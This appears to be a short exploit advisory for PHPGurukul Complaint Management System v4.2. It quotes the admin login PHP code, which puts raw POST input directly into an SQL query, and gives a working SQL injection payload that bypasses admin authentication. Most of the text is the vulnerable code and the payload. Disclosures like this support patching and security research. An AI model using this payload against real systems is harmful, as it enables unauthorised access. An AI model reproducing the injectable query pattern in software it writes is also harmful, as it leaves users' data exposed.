 # Author: Besim ALTINOK
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/complaint-management-sytem/
# Version: v4.2
# Tested on: Xampp
# Credit: İsmail BOZKURT
------ Details:
1- Vulnerable code is here:
if(isset($_POST['submit']))
{
$username=$_POST['username'];
$password=md5($_POST['password']);
$ret=mysqli_query($con,"SELECT * FROM admin WHERE
username='$username' and password='$password'");
$num=mysqli_fetch_array($ret);
if($num>0)
{
$extra="change-password.php";//
$_SESSION['alogin']=$_POST['username'];
$_SESSION['id']=$num['id'];
$host=$_SERVER['HTTP_HOST'];
$uri=rtrim(dirname($_SERVER['PHP_SELF']),'/\\');
header("location:http://$host$uri/$extra");
exit();
}
2- We can bypass authentication with SQLi:
Bypass code (admin login panel):
Username: pentester' or'1'=1#
Password : pentester' or'1'=1#
PWK
AWAE
WIFU